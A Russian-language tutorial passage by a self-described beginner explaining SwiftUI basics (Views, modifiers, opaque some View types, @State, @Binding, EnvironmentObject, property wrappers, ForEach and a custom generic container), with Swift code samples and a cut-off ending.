Мне, по большому счету, было без разницы, какой фреймворк изучать, и я решил рискнуть несмотря на общее мнение, что в production его можно будет запускать через год-два. И раз уж так получилось, что я оказался среди первопроходцев, я решил поделиться практическим опытом. Я хочу сказать, что я не гуру, и вообще в мобильной разработке — чайник. Тем не менее, я уже прошел определенный путь, в процессе которого перерыл все интернеты в поисках информации, и могу уверенно заявить — ее мало, и она практически не систематизирована. А на русском, само собой, ее вообще практически нет. Раз так, я решил собраться с силами, задвинуть подальше комплекс [самозванца](https://habr.com/ru/post/370877), и поделиться с сообществом тем, в чем успел разобраться сам. Я буду исходить из предположения, что читатель уже хотя бы минимально знаком со SwiftUI, и не буду расшифровывать такие вещи как `VStack{…}`, `Text(…)` и т.п.
Еще раз подчеркну, что далее я буду описывать свои собственные впечатления от попыток добиться от SwiftUI требуемого результата. Я вполне мог чего-то не понять, а из некоторых экспериментов сделать ошибочные или неточные выводы, так что любые поправки и уточнения категорически приветствуются.
Опытным разработчикам данная статья может показаться полна описания очевидных вещей, но не судите строго. Учебников для чайников по SwiftUI еще не написано.
Что вообще такое, этот ваш SwiftUI
----------------------------------
Итак, я бы пожалуй начал с того, что вообще такое, этот ваш SwiftUI. Тут опять всплывает мое 1с-ное прошлое. Аналогия с управляемыми формами стала только сильнее, когда я посмотрел несколько обучающих видео, как верстаются интерфейсы в Storyboard (т.е. при работе с UIKit). Аж ностальгия взяла по «не управляемым» формам в 1с: ручное размещение элементов на форме, а особенно — привязки… О, когда автор обучающего видео минут 20 рассказывал о тонкостях привязок различных элементов друг к другу и краям экрана, я с улыбкой вспоминал 1C — там до управляемых форм было все тоже самое. Ну почти… чуть победнее, разумеется, ну и соответственно — попроще. А SwiftUI — это, грубо говоря, управляемые формы от Apple. Никаких привязок. Никаких сторибордов и сегвеев. Вы просто описываете в коде структуру вашего View. И все. Все параметры, размеры и прочее задается непосредственно в коде — но довольно просто. Точнее, редактировать параметры существующих объектов можно в Canvas, но для этого, их сначала нужно в коде добавить. Честно говоря, не знаю, как это будет работать в больших командах разработчиков, где принято разделять верстку дизайна и наполнение кодом самой View, но мне как инди-разработчику такой подход очень нравится.
### Декларативный стиль
SwiftUI предполагает, что описание структуры вашего View целиком находится в коде. Причем, Apple предлагает нам декларативный стиль написания этого кода. То есть, примерно так:
> «Это View. Она ~~(мне почему-то хочется говорить «вьюшка», и соответственно, применять склонения как к слову женского рода)~~ состоит из двух текстовых полей и одного рисунка. Текстовые поля расположены друг за другом горизонтально. Картинка находится под ними и ее края обрезаны в форме круга».
Звучит непривычно, не так ли? Обычно-то мы в коде описываем сам процесс, что нужно сделать чтобы добиться того результата, который у нас в голове:
> «Вставить блок, в этот блок вставить текстовое поле, за ним еще одно текстовое поле, а после этого, взять картинку, обрезать ее края скруглив их, и вставить ниже».
Звучит как инструкция к мебели из Икеи. А в swiftUI мы сразу видим то, каким должен быть результат. Даже без Сanvas-а или отладки, структура кода наглядно отражает структуру View. Понятно что и в какой последовательности будет отображаться и с какими эффектами.
Отличная статья о FunctionBuilder, и как он позволяет писать код в декларативном стиле уже есть на [Хабре](https://habr.com/ru/company/tinkoff/blog/455760/).
В принципе, о декларативном стиле и его преимуществах написано достаточно много, так что закругляюсь. От себя добавлю, что немного пообвыкшись, я действительно прочувствовал, насколько удобно писать код в этом стиле, когда речь идет об интерфейсах. С этим Apple попали, что называется, в самое яблочко!
Из чего состоит View
--------------------
Но давайте подробнее. Apple предполагает, что декларативный стиль это так:
```
struct ContentView: View {
var text1 = "some text"
var text2 = "some more text"
var body: some View {
VStack{
Text(text1)
.padding()
.frame(width: 100, height: 50)
Text(text2)
.background(Color.gray)
.border(Color.green)
}
}
}
```
Обратите внимание, `View` — это структура с некоторыми параметрами. Что бы структура стала `View` — нам нужно задать вычисляемый параметр `body`, который возвращает `some View`. О том, что это — мы поговорим чуть позже. Содержание замыкания `body: some View { … }` — это и есть описание того, что будет отражено на экране. Собственно, это все что требуется, чтобы наша структура удовлетворяла требованиям протокола View. Предлагаю в первую очередь сосредоточиться именно на `body`.
### И так, полочки
Всего, я насчитал три типа элементов, из которых строиться тело View:
* **Другие View**
Т.е. Каждая View содержит в себе одну или несколько других `View`. Те, в свою очередь могут так же содержать как предопределенные системные `View` вроде `Text()`, так и кастомные, сложные, написанные самим разработчиком. Получается эдакая матрешка с неограниченным уровнем вложенности.
* **Модификаторы**
С помощью модификаторов и происходит вся магия. Благодаря им, мы коротко и внятно сообщаем SwiftUI, какой мы хотим видеть данную `View`. Как это работает, мы еще будет разбираться, но главное — модификаторы дописывают к контенту определенной `View` требуемый кусочек.
* **Контейнеры**
Первые контейнеры, с которых начинается стандартные «Hello, world» — это `HStack` и `VStack`. Чуть позже, появляются `Group`, `Section` и прочие. Фактически, контейнеры — это те же View, но у них есть особенность. Вы передаете в них некий контент, который нужно отобразить. Вся фишка контейнера в том, что он должны как-то сгруппировать и отобразить элементы этого контента. В этом смысле, контейнеры похожи на модификаторы, с той лишь разницей, что модификаторы предназначены изменять одну уже готовую View, а контейнеры выстраивают эти View (элементы контента, или блоки декларативного синтаксиса) в определенном порядке, например вертикально или горизонтально (`VStack{...}` `HStack{...}`). Есть еще специфические контейнеры, например `ForEach` или `GeometryReader`, о них еще поговорим чуть позже.
В общем, контейнерами я считаю любые View, в которые в качестве параметра можно передавать Content.
И это все. Все элементы чистокровного SwiftUI можно отнести к одному из этих типов. Да, этого недостаточно чтобы наполнить ваши View функционалом, но это все что вам нужно, чтобы показать ваш функционал на экране.
### .модификаторы() — как они устроены?
Давайте начнем с самого простого. Модификатор — это на самом деле очень простая штука. Он всего лишь берет какую—то `View`, применяет к ней ~~(или все-таки к нему?)~~ какие-то изменения, и возвращает обратно. Т.е. Модификатор — это функция самой `View`, которая возвращает `self`, выполнив предварительно какие-то модификации.
Ниже приведен пример кода, с помощью которого я объявляю собственный модификатор. Точнее, я перегружаю уже существующий модификатор `frame(width:height:)`, с помощью которого можно зафиксировать конкретные размеры определенной View. Из коробки для него нужно указывать ширину и высоту, а мне нужно было передать в него одним аргументом объект `CGSize`, представляющий собой описание, как раз, длинны и ширины. Зачем мне это понадобилось, я расскажу несколько позже.
```
struct FrameFromSize: ViewModifier{
let size: CGSize
func body(content: Content) -> some View {
content
.frame(width: size.width, height: size.height)
}
}
```
Этим кодом мы создали структуру, удовлетворяющую протоколу `ViewModifier`. Этот протокол требует от нас, чтобы в данной структуре была реализована функция `body()`, на входе которой будет некий `Content`, а на выходе — `some View`: такой же тип, как и у параметра `body` нашей `View` (о some View мы поговорим ниже). Что это за `Content` такой?
#### Content + ViewBuilder = View
Во встроенной документации о нем сказано так:
> `content` is a proxy for the view that will have the modifier represented by `Self` applied to it.
Это прокси-тип, который представляет собой заготовку View, к которой можно применять модификаторы. Эдакий полуфабрикат. На самом деле `Content` — это замыкание в декларативном стиле, c помощью которого описывается структура `View`. Таким образом, если мы для какой-то View вызовем этот модификатор, то все что он сделает — это получит замыкание из `body`, и передаст его в нашу функцию `body`, в которой мы добавим к этому замыканию свои пять копеек.
Еще раз, `View` — это прежде всего структура, которая хранит все параметры, необходимые для генерации изображения на экране. В том числе и инструкцию по сборке, коей и является `Content`. Таким образом, замыкание в декларативном стиле (`Content`) обработанное с помощью `ViewBuilder` возвращает нам View.
Вернемся к нашему модификатору. По идее, объявления структуры `FrameFromSize` уже достаточно, чтобы начать применять его. Внутри `body` мы можем написать так:
```
RoundedRectangle(cornerRadius: 4).modifier(FrameFromSize(size: size))
```
`modifier` — это метод протокола View, который извлекает Content из модифицируемой `View`, передает его в функцию body структуры-модификатора, и передает результат далее, на обработку `ViewBuilder`, или следующему модификатору, если у нас цепочка модификаций.
Но можно сделать еще лаконичнее, объявив собственный модификатор как функцию, расширив тем самым возможности протокола View.
```
extension View{
func frame(_ size: CGSize) -> some View {
self.modifier(FrameFromSize(size: size))
}
}
```
В данном случае, я перегрузил существующий модификатор `.frame(width: height:)` еще одним вариантом входящих параметров. Теперь, мы можем использовать вариант вызова модификатора `frame(size:)` для любой `View`. Как оказалось, ничего сложного.
**Немного об ошибках**
Кстати, я подумал, что не обязательно было расширять целый протокол, достаточно было бы расширить конкретно `RoundedRectangle` в моем случае, и оно должно было бы сработать, как мне казалось — но кажется Xcode не ожидал такой наглости, и свалился с маловразумительной ошибкой «`Abort trap: 6`» и предложением отправить дамп разработчикам. Вообще говоря, в SwiftUI описания ошибок пока очень часто совершенно не раскрывают причину возникновения этой ошибки.
Точно так же можно создавать любые кастомные модификаторы, и использовать их так же, как и встроенные в SwiftUI:
```
RoundedRectangle(cornerRadius: 4).frame(size)
```
Удобно, лаконично, наглядно.
Я представляю себе цепочку модификаций как бусины, нанизанные на нитку — нашу View. Эта аналогия верна и в том смысле, что порядок вызова модификаций имеет значение.

**Почти все в SwiftUI- это View**
Кстати, интересное замечание. В качестве входящего параметра background принимает не цвет, а View. Т.е. Класс Color — это не просто описание цвета, это полноценная View, к которой могут быть применены модификаторы и прочее. И в качестве background, соответственно, можно передавать другие View.
**Модификаторы - только для модификаций**
Пожалуй, стоит отметить еще один момент. Модификаторы, которые не меняют исходный контент — просто игнорируются SwiftUI и не вызываются. Т.е. У вас не получится сделать на основе модификатора триггер, вызывающий какие-то события, но не выполняющий никаких действий с контентом. Apple настойчиво подталкивают нас к тому, чтобы отказаться от каких-то действий в рантайме при отрисовке интерфейса, и довериться декларативному стилю.
И все же View
-------------
Ранее мы говорили о том, из чего состоит `body`, тело `View`, или ее инструкция по сборке. Давайте вернемся к самой `View`. Прежде всего, это структура, в которой могут быть объявлены некоторые параметры, и `body` — это только один из них. Как мы уже говорили, выясняя что такое `Content`, `body` — это инструкция, как собрать нужную View, представляющая собой замыкание в декларативном стиле. Но что же должно возвращать наше замыкание?
### some View — удобство

И мы плавно приходим к вопросу, в котором долгое время я не мог разобраться, хотя это и не мешало мне писать работающий код. Что же такое, этот `some View`? В документации говориться что это описание «opaque result type» — но это мало что проясняет.
Ключевое слово `some` — это «generic» вариант описания типа, возвращаемого замыканием, который не зависит ни от чего, кроме самого написанного кода. Т.е. Результатом обращения к вычисляемому свойству body нашего View должна быть какая-то структура, удовлетворяющая протоколу View. Их может быть много — Text, Image, а может быть, какая-то объявленная вами структура. Вся фишка ключевого слова some — это объявить «generic», удовлетворяющий протоколу View. Он статически определяется кодом, реализованным внутри тела вашей View, и XCode вполне в состоянии разобрать этот код, и вычислить конкретную сигнатуру возвращаемого значения ~~(ну, почти всегда)~~. А some — это всего лишь попытка не обременять разработчика излишними [церемониями](https://habr.com/ru/post/482834/). Разработчику достаточно сказать: «на выходе будет какая-то View», а какая именно — разбирайтесь сами. Ключевое здесь — конкретный тип определяется не входящими параметрами, как с обычным generic-типом, а непосредственно кодом. Поэтому выше, generic я указывал в кавычках.
Xcode должен быть в состоянии точно определить конкретный тип, не зная, какие именно значения вы передаете в эту структуру. Это важно понимать — после компиляции выражение some View заменяется конкретным типом вашей `View`. Этот тип вполне детерминирован, и может быть довольно сложным, например, таким: `Group)>>`.
Из этого типа можно восстановить примерный код:
```
Group{
Text(…)
ForEach(…){(value: SomeClass) in
Text(…)
}
}
```
`ForEach`, как видно из сигнатуры типа, это не цикл в рантайме. Это просто `View` которая построена на базе массива объектов типа `SomeClass`. в качестве идентификатора конкретной `subView`, ассоциированной с элементом коллекции, указывается ID элемента, и для каждого элемента формируется `subView` типа `Text`. `Text` и `ForEach` объединены в `TupleView`, и все это помещено в `Group`. О `ForEach` мы еще поговорим подробнее.
Представляете, сколько писанины было бы, если бы мы были вынуждены описывать точную сигнатуру типа параметра `body`? Чтобы этого не делать, и было создано ключевое слово `some`.
**Резюме**
`some`, это „generic — наоборот“. Классический дженерик мы получаем извне функции, и уже зная конкретный тип generic-типа, XCode определяет, как работает наша функция. `some-тип` зависит не от входящих параметров, а только от самого кода. Это просто сокращение, позволяющее не определять конкретный тип, а указать только семейство возвращаемого функцией значения (протокол).
### some View — и последствия
Подход с вычислением статического типа выражения внутри body рождает, на мой взгляд, два важных замечания:
* Xcode при компиляции анализирует содержание body в целях вычисления конкретного возвращаемого типа. В сложных body это может занимать некоторое время. В некоторых особенно сложных body он может вообще не справиться за вменяемое время, и прямо скажет об этом.

В общем, View нужно держать как можно более простыми. Сложные конструкции лучше выносить в отдельные View. Таким образом, целые цепочки реальных типов заменяйся одним типом — вашей CustomView, что позволяет компилятору не сойти с ума от всей этой мешанины.
Кстати, это действительно очень удобно — отлаживать маленький кусочек большой View, прямо тут, на лету получая и наблюдая результат в Canvas.
* Мы не можем напрямую управлять потоком. Если If — else SwiftUI еще умеет обрабатывать, создавая “View Шрёдингера” типа <\_ConditionalContent> то тринарный оператор условия можно использовать только для выбора конкретного значения параметров, но не типа вью, и даже не для выбора последовательности модификаторов.

Но стоит восстановить одинаковый порядок модификаторов, и такая запись перестает быть проблемой.
Кроме body
----------
Однако, в структуре могут быть и другие параметры, с которыми можно работать. В качестве параметров мы можем объявлять следующие вещи.
### Внешние параметры
Это простые параметры структуры, которые мы должны передавать извне при инициализации, для того чтобы View каким-то образом их визуализировала:
```
struct TextView: View {
let textValue: String
var body: some View {
Text(textValue)
}
}
```
В данном примере `textValue` для структуры `TextView` — это параметр, который должен быть заполнен извне, поскольку он не имеет значения по-умолчанию. Учитывая, что структуры поддерживают автоматическую генерацию инициализаторов — мы можем использовать данную View просто:
```
TextView(textValue: "some text")
```
Извне также можно передавать замыкания, которые нужно выполнить, при наступлении какого-то события. Например, `Button(lable:action:)` так и делает: выполняет переданное замыкание action при нажатии на кнопку.
### state — параметры
SwiftUI очень активно использует новую фишку Swift 5.1 — [Property Wrapper](https://habr.com/ru/company/funcorp/blog/485008/).
Прежде всего, это переменные состояния — хранимые параметры нашей структуры, изменение которых должно быть отражено на экране. Их оборачивают в специальные обертки `@State` — для примитивных типов, и `@ObservedObject` — для классов. Класс должен удовлетворять протоколу `ObservableObject` — это значит, что данный класс должен уметь оповещать подписчиков (View, которые используют данное значение с оберткой `@ObservedObject`) об изменении своих свойств. Для этого достаточно обернуть требуемые свойства в `@Published`.
Если вы не ищете легких путей, или вам нужна дополнительная функциональность, вместо данной обертки можно использовать `ObservableObjectPublisher` и отправлять уведомления вручную, используя события `willSet()` данных параметров, как описано, например, [тут](https://www.hackingwithswift.com/quick-start/swiftui/how-to-send-state-updates-manually-using-objectwillchange).
Помните, я говорил, что `body` — это просто вычислимое свойство? По-началу я не сразу понял всю фишку State-переменных, и пытался объявлять какие-то State-переменные внутри `body` безо всяких оберток. Проблема оказалась в том, что `body` — это, как я уже говорил, stateless инструкция. View сгенерировалась по этой инструкции, и весь контекст, объявленный внутри body отправился на свалку. Дальше живут только хранимые параметры структуры. При изменении State-параметров вся наша `View` обновляется. Снова достается инструкция, в нее подставляются текущие значения всех параметров структуры, собирается изображение на экране, инструкция снова выкидывается до следующего раза. Переменные, объявленные внутри `body` — вместе с ней. Для опытных разработчиков это может быть очевидно, но я поначалу, намучался с этим, не понимая сути процесса.
**И еще одно замечание**
Вы не сможете использовать `didSet` `willSet` события параметров структуры, обернутых в какие-то обертки. Компилятор позволяет вам написать этот код, но он просто не выполняется. Вероятно потому, что обертка — это и есть какой-то шаблонный код, выполняемый при наступлении этих событий.
update:
Оказывается, это был баг, наблюдатели свойства не срабатывали если значение модифицировалось не прямым присвоением, а как-то иначе. Например до версии XCode 11.5 вот этот код в одной ветке вызывал срабатывание willSet и didSet, а в другой ветке — нет.
```
struct TestDidSet: View {
@State var usingWillSet = false
@State var text: String = ""{
willSet{
print("willSet")
}
didSet{
print("didSet")
}
}
var body: some View {
VStack{
Text(text)
Button(action: {
self.usingWillSet.toggle()
}){
Text(usingWillSet ? "willSet is active" : "willSet is not active")
}
Button(action: {
if self.usingWillSet{
let newValue = self.text
self.text = newValue + "a"
}else{
self.text += "a"
}
}){
Text("toggle from inside")
}
}
}
}
```
В XCode 11.5 это пофиксили, и обзёрверы срабатывают корректно в обеих ветках кода.
Классический пример [State](https://habr.com/ru/users/state/):
```
struct ContentView: View {
@State var tapCount = 0
var body: some View {
VStack {
Button(action: {self.tapCount += 1},
label: {
Text("Tap count \(tapCount)")
})
}
}
}
```
### Binding- параметры
Хорошо, для отражения каких-то изменений во View служат `@State` `@ObservedObject`. Но как эти изменения передаются между `View`? Для этого в SwiftUI есть еще один PropertyWrapper — `@Binding`. Чуть усложним наш пример с кнопкой для подсчета кликов. Допустим у нас есть родительская `View`, которая отражает, в том числе, счетчик кликов, и дочерняя `View` с кнопкой. В родительской вью счетчик объявлен как `@State` — оно и понятно, мы же хотим, чтобы счетчик на экране обновлялся. А вот в дочерней, счетчик должен быть объявлен как `@Binding`. Это еще один Property Wrapper, с помощью которой мы объявляем параметры структуры, которые будут не просто меняться, а и возвращаться в родительскую `View`. Это своего рода `inout` маркер для `View`. При изменении значения в дочерней вью, это изменение транслируется назад, в родительскую View, откуда оно изначально пришло. И как с `inout`, нам нужно маркировать передаваемые значения специальным символом `$,` чтобы показать, что мы ждем изменения переданного значения внутри другой вью. React в действии.
```
struct ContentView: View {
@State var tapCount = 0
var body: some View {
VStack{
SomeView(count: $tapCount)
Text("you tap \(tapCount) times")
}
}
}
```
Это находит свое отражение и в типах данных. `@Binding var tapCount: Int`, например, это уже не просто `Int` тип, это
```
Binding
```
Это полезно знать, например, если вы захотите написать собственный инициализатор `View`.
```
struct SomeView: View{
@Binding var tapCount: Int
init(count: Binding){
self.\_tapCount = count
//если требуется выполнить еще какие-то действия при инициализации
}
var body: some View{
Button(action: {self.tapCount += 1},
label: {
Text("Tap me")
})
}
}
```
Обратите внимание, внутри `init` для обращения к параметрам, обернутым в какие-то `@PropertyWrapper` следует использовать знак подчеркивания `self._` — это работает в инициализаторах, когда `self` еще в процессе создания. Точнее, с помощью `self._` мы обращаемся к параметру вместе с его оберткой. Обращение непосредственно к значению внутри обертки осуществляется без подчеркивания.
В свою очередь, если у вас на входе переменная, обернутая в какой-то `PropertyWrapper`, получим тип-обертку, в данном случае
```
Binding
```
Обращаться непосредственно к значению типа `Int` можно через `.wrappedValue`.
**И как всегда, личные грабли**
Кстати, с Binding связан еще один интересный момент. Для родительской View любое изменение этой переменной вызывает повторную отрисовку всей дочерней View. Это означает уничтожение экземпляра дочерней View и создание новой на ее месте, с новым значением @Binding-переменной. Если вдруг, вы создали View в которой есть одновременно [State](https://habr.com/ru/users/state/) и @Binding — подумайте, что произойдет с вашей State-переменной при изменении Binding. Скорее всего оно сбросится на значение по-умолчанию, или то, которое прописано в инициализаторе.
update: Как оказалось, SwiftUI умеет восстанавливать значения [State](https://habr.com/ru/users/state/) переменных после повторной инициализации. Т.е. в описанном сценарии, после отработки init(), в котором вы сбросили значение этой [State](https://habr.com/ru/users/state/) переменной на стартовое, SwiftUI всеравно достанет из кэша последнее значение, которое было до повторной инициализации и восстановит его. А вот с @ObservedObject такого не происходит, так что будьте аккуратнее.
### EnvironmentObject
Если коротко, то `EnvironmentObject` параметры — это как `Binding`, только сразу для всех `View` в иерархии, без необходимости их передавать в явном виде.
```
ContentView().environmentObject(session)
```
Обычно, передается текущее состояние приложения, или какой-то его части, которая нужна сразу многим View. Например, данные о пользователе, сессии или чем-то подобном, есть смысл положить в EnvironmentObject один раз, в корневой View. В каждой View, где они нужны, их можно достать из окружения, объявляя переменную с оберткой @EnvironmentObject например так
```
@EnvironmentObject var session: Session
```
Идентификатором конкретного значения является сам тип. Если вы положили в `EnvironmentObject` несколько значений одного и того же типа, то порядок имеет значение. Чтобы добраться до 3-го, например, значения, вам придется доставать все значения по порядку, даже если они вам не нужны. Поэтому `EnvironmentObject` хорошо подходит для отражения состояния приложения, но не очень хорошо подходит для передачи нескольких значений одного типа между `View`. Их придется передавать вручную, через `Binding`.
@Environment — это почти тоже самое. По смыслу — это состояние среды, т.е. ОС. Через эту обертку удобно доставать, например, положение экрана (вертикальное или горизонтальное), светлая или темная тема используется, и т.п. Так же, через эту обертку можно получать доступ к БД при использовании CoreData:
```
@Environment(\.managedObjectContext) var moc: NSManagedObjectContext
```
Кстати, для работы с CoreData в SwiftUI тоже сделано довольно много интересного. Но об этом, пожалуй, уже в следующий раз. Итак статья разрослась сверх всяких ожиданий.
Custom @PropertyWrapper
-----------------------
По большому счету, `PropertyWrapper` — это ярлык для setter-а и getter-а, одинакового для всех параметров, завернутых в один и тот же `property wrapper`. Вы можете сами полностью восстановить эту функциональность, убрав объявление обертки и прописав getter{} setter{} параметра, но это придется делать каждый раз, для каждой `View`, дублируя код. Например, с помощью `PropertyWrapper` очень удобно скрывать работу с `UserDefaults`.
```
@propertyWrapper
struct UserDefault {
var key: String
var initialValue: T
var wrappedValue: T {
set { UserDefaults.standard.set(newValue, forKey: key) }
get { UserDefaults.standard.object(forKey: key) as? T ?? initialValue }
}
}
```
Таким образом, мы можем хранить примитивные типы данных в хранилище `UserDefaults`. Apple заявляют об очень хорошей скорости доступа к этому хранилищу, так что, вероятно, не обязательно кэшировать эти данные в памяти в виде параметров структуры или переменных, если они конечно не используются в массивных циклах и требовательных к скорости задачах.
Учитывая это, можно создать тип-заглушку (в данном случае перечисление), в котором объявить статические переменные для доступа к конкретным значениям, хранимым в `UserDefaults`, используя только что созданную обертку:
```
enum UserPreferences {
@UserDefault(key: "isCheatModeEnabled", initialValue: false) static var isCheatModeEnabled: Bool
@UserDefault(key: "highestScore", initialValue: 10000) static var highestScore: Int
@UserDefault(key: "nickname", initialValue: "cloudstrife97") static var nickname: String
}
```
Результат можно использовать очень лаконично, сосредоточившись на логике, и визуальном отображении, а вся работа делается под капотом.
```
UserPreferences.isCheatModeEnabled = true
UserPreferences.highestScore = 25000
UserPreferences.nickname = "squallleonhart”
```
Пример изначально описан [здесь](https://medium.com/swlh/understanding-property-wrappers-in-swift-by-examples-604206022b5c).
Контейнеры
----------
Ну и последнее, что нужно обсудить из моего перечня, это контейнеры. Мы уже частично коснулись этого, когда говорили о `body`. Фактически, контейнеры, это обычные `View`. Разница только в том, что в качестве одного из параметров этой структуры мы передаем контент. Напомню, что контент — это замыкание содержащее одно или несколько выражений в декларативном стиле. Это замыкание, если его обработать с помощью `@ViewBuilder`, вернет нам новую View, комбинирующую определенным образом все View, перечисленные в замыкании (блоки контента). При этом, для разных контейнеров сами механизмы обработки блоков — разные. `VStack` располагает элементы контента вертикально, `HStack` горизонтально, ну и так далее. Это как модификатор, только на этот раз модифицируется не одна конкретная View, а весь `Content`, передаваемый в контейнер, и генерируется новая `View`. Причем, эта новая `View` имеет новый тип. Например, для `HStack{Text(…)}` этим типом будет `TupleView`.
Однако, не стоит забывать, что любая `View`, в том числе и контейнеры — это структура, у которой могут быть и другие параметры, кроме body. Например, я долго не мог разобраться, как убрать небольшой разрыв между `Text(«a»)` `Text(«b»)` внутри `HStack`. Долго возился с `offset()` и `position()`, вычисляя координаты смещения исходя из длин строк, пока случайно не наткнулся на полный синтаксис объявления `HStack`:
> HStack(spacing:, alingment:, context:).
>
>
Просто, первые два параметра не являются обязательными, и в большинстве примеров пропускаются. Ошибка новичка — не посмотреть полный синтаксис.
#### ForEach
Отдельно стоит рассказать о `ForEach`. Это контейнер, который служит для отражения на экране всех элементов переданной коллекции. В первую очередь, нужно понять, что это не то же самое что для какой-то коллекции вызвать `forEach(…)`. Как мы говорили выше, `ForEach` возвращает одну единственную `View`, созданную на базе элементов переданной коллекции. Т.е. это просто очередной контейнер, в который передается коллекция, и инструкция — как отразить элементы коллекции на экране.
Кроме того, `ForEach` должен быть помещен внутрь какого-то другого контейнера, который уже определит, как именно сгруппировать эту множественную сущность — расположив по вертикали, по горизонтали, или, например, поместив в список (`List`).
`ForEach` принимает три параметра: коллекцию (`data: RandomAccesCollection`), адрес идентификатора элемента коллекции (`id: Hashable`) и контент (`content: ()->Content`). Третий мы уже обсуждали: как любой другой контейнер, `ForEach` принимает `Content` — т.е. замыкание. Но в отличие от обычных контейнеров, где `content` не содержит параметров, `ForEach` передает в замыкание элемент коллекции, который можно использовать при описании контента.
Коллекция для `ForEach` подойдет не любая, а только `RandomAccesCollection`. Для различных неупорядоченных коллекций достаточно вызвать метод `sorted(by:)`, с помощью которого можно получить `RandomAccesCollection`.
`ForEach` — это набор `subView`, сгенерированных для каждого элемента коллекции исходя из переданного контента. Важно отметить, что SwiftUI должен знать, какая именно `subView` с каким элементом коллекции ассоциирована. Для этого, у каждой `View` должен быть идентификатор. Второй параметр нужен именно для этого. Если элементами коллекции являются `Hashable` типы, например строки, можно написать просто `id: \.self`. Это будет значить, что сама строка и будет являться идентификатором. Если элементы коллекции являются классами, и удовлетворяют протоколу `Identifiable` — то второй аргумент можно упустить. В этом случае, id каждого элемента коллекции станет идентификатором `subView`. Если у вашего объекта есть какой-то реквизит, обеспечивающий уникальность, и который отвечает протоколу `Hashable` — можно это указать так:
```
ForEach(values, id: \.value){item in …}
```
В моем примере, `values` — это массив объектов класса `SomeObject`, для которого объявлен реквизит `value: Int`. В любом случае, вы должны обеспечить уникальность идентификатора каждой `View`, сопоставленной с элементом вашей коллекции. Например, у вас в контексте может происходить изменение каких-то параметров вашего объекта. `View` должна быть сопоставлена 1 к 1 с объектом данных (элементом коллекции), иначе будет непонятно, куда вернуть изменение `@Binding` параметра `View`.
Кстати, организовать обход элементов коллекции, которые не удовлетворяют Identifiable, можно и с помощью индексов. Например так:
```
ForEach(keys.indices){ind in
SomeView(key: self.keys[ind])
}
```
В этом случае, обход будет строиться не по самим элементам, а по их индексам. Для небольших коллекций, это вполне приемлемо. На коллекциях с большим количеством элементов это, вероятно, может сказаться на производительности, особенно когда элементы коллекции не ссылочных типов, а, например, объемные строки или JSON данные. В общем, применять с осторожностью.
Важный момент, по поводу `Content`, который передается в `ForEach`. Он очень капризный, и отказывается нормально работать с замыканиями, больше чем с одним блоком (т.е. контент из одной строки он воспринимает нормально, а вот 2 и более — уже нет). Это решается довольно просто, достаточно просто все содержимое запихнуть в `Groupe{}` — такой хак перестает быть проблемой.
Вот только объявлять внутренние переменные в области видимости этого замыкания не получится. Любые замыкания, которые передаются во ViewBuilder не могут содержать объявления переменных. Помните, в начале статьи я приводил пример создания модификатора `.frame(size:)`? Я создал его именно по этой причине. Я вычислял размеры кнопки исходя из количества этих кнопок в ряду и количества рядов (меня не устраивало автоматическое растягивание, разные кнопки должны были быть разных размеров). Функция возвращала CGSize, и внутри происходил обход нескольких уровней вложенных структур. Если бы можно было выполнить функцию один раз, записать ее результат в виде переменной size, а затем вызвать `.frame(width: size.width, height: size.height)` — я бы так и сделал. Но такой возможности нет, а выполнять функцию дважды не хотелось — потому я обошел это ограничение и вынес часть кода в модификатор.
### Custom container View
Ну и как повелось, приведу пример создания кастомного контейнера. Довольно часто, взаимосвязь нескольких объектов типа “1:N” может быть удобно представлять в виде словаря. Выполнить запрос и конвертировать его результат в словарь типа `dict: [KeyObject: [SomeObject]]` не сложно.
В данном случае, в качестве ключа словаря выступают объекты класса `KeyObject` (для этого он должен поддерживать протокол `Hashable`), а в качестве значений — массивы объектов другого класса — `SomeObject`.
```
class SomeObject: Identifiable{
let value: Int
public let id: UUID = UUID()
init(value: Int){
self.value = value
}
}
class KeyObject: Hashable, Comparable{
var name: String
init(name: String){
self.name = name
}
static func < (lhs: KeyObject, rhs: KeyObject) -> Bool {
lhs.name < rhs.name
}
static func == (lhs: KeyObject, rhs: KeyObject) -> Bool {
return lhs.name == rhs.name
}
func hash(into hasher: inout Hasher) {
hasher.combine(name)
}
}
```
Если в вашем приложении планируется какая-то аналитика с группировкой, то есть смысл создать отдельный контейнер для отображения такого рода словарей, чтобы не дублировать весь код в каждой вью. А с учетом того, что группировки могут меняться пользователем, нам придется использовать generic. Я не стал усложнять, добавляя визуальное оформление, оставил только структуру нашего контейнера:
```
struct TreeView: View where K: Comparable, KeyContent: View, ValueContent: View{
let data: [K: [V]]
let keyContent: (K)->KeyContent
let valueContent: (V)->ValueContent
var body: some View{
VStack(alignment: .leading, spacing: 0){
ForEach(data.keys.sorted(), id: \.self){(key: K) in
VStack(alignment: .trailing, spacing: 0){
self.keyContent(key)
ForEach(self.data[key]!){(value: V) in
self.valueContent(value)
}
}
}
}
}
}
```
Как видно, контейнер принимает словарь типа `[K: [V]]` (где `K` — тип объектов-ключей словаря, `V` — тип массива, из которого состоят значения словаря), и два контекста: один для отображения ключей словаря, другой — для отображения значений. К сожалению, я не нашел примеров создания кастомных `ViewBuilder-ов` для кастомных контейнеров (вероятно такой возможности просто не существует), так что нам придется использовать стандартный `ForEach`. Поскольку он принимает на входе только `RandomAccessCollection`, а `dict.keys` ею не является, нам придется воспользоваться сортировкой. Отсюда возникло требование поддержки протокола `Comparable` к `KeyObject`.
Я использовал два вложенных `ForEach` контейнера. В первом случае, я использовал хэш элемента коллекции (`\.self`) в качестве идентификатора каждой вложенной `View`. Я мог это сделать, т.к. ключи словаря и так должны поддерживать протокол `Hashable`. Во втором случае, я добавил к классу `SomeObject` поддержку протокола `Identifiable`. Это позволило мне вообще не указывать ключ связи — автоматически используется id. В моем случае id нигде не хранится. При каждом создании объекта — будь то создание в коде, или получение с помощью запроса к БД — генерируется новый id. Для интерфейса, это не существенно. Он не будет меняться на протяжении жизни объекта т.е. сессии, и этого достаточно чтобы выводить его на экран под этим id. А если при следующем открытии приложения он будет иметь другой id — ничего страшного не случиться. Если же у вашего объекта уже есть ключевые поля — можно просто сделать id вычисляемым параметром, и всеравно использовать поддержку этого протокола и сокращенный вариант синтаксиса `ForEach`.
Пример использования нашего контейнера:
```
struct ContentView: View {
let dict: [KeyObject: [SomeObject]] = [
KeyObject(name: "1st group") : [SomeObject(value: 1),
SomeObject(value: 2),
SomeObject(value: 3)],
KeyObject(name: "2nd group") : [SomeObject(value: 4),
SomeObject(value: 5),
SomeObject(value: 6)],
